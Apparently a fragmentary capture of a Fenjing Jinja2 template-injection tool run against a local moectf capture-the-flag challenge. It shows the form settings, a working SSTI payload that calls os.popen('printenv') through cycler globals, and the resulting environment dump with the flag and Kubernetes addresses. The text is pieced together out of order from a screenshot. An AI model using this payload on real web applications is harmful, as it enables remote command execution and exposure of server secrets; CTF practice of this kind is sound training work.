 焚靖
目标链接
http://127.0.0.1:22828
请求方式
GET
表单输入
username,password
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
SHLVL=2
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_SHA256=8fb5f9fbc7609fa822cb31549884575db7fd9657cbffb89510b5d7975963a83a
WERKZEUG_SERVER_FD=3
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
PYTHON_VERSION=3.11.13
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
FLAG=moectf{55261e19-9023-d913-cd67-4a2b825c6bdf}
</div></div>
</div>
</div>
<div class="footer">
<p>噬心魔宗 · 幽冥血海禁制</p>
<p>破言灵咒阵者，可窥轮回莲之秘</p>
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'username': "
{{(cycler.next.__globals__.os.popen('printenv')).read()}}"}，表单为{'action': '/', 'method':
printenv
执行